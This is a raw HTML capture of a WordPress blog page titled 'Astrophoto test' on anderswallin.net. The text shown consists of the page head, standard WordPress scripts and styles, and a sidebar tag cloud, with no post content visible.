

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anderswallin.net/2006/12/astrophoto-test/
body_size: 67033
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Astrophoto test &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="https://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="https://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Astrophoto test Comments Feed" href="https://www.anderswallin.net/2006/12/astrophoto-test/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='https://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="https://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anderswallin.net/wp-json/wp/v2/posts/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.anderswallin.net/2006/12/astrophoto-test/" />
<link rel='shortlink' href='https://www.anderswallin.net/?p=118' />
<link rel="alternate" type="application/json+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2006%2F12%2Fastrophoto-test%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.anderswallin.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anderswallin.net%2F2006%2F12%2Fastrophoto-test%2F&#038;format=xml" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="post-template-default single single-post postid-118 single-format-standard wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="https://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="https://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="https://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="https://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="https://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="https://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="https://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="https://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="https://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="https://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="https://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="https://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="https://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="https://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="https://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="https://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="https://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="https://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="https://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="https://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
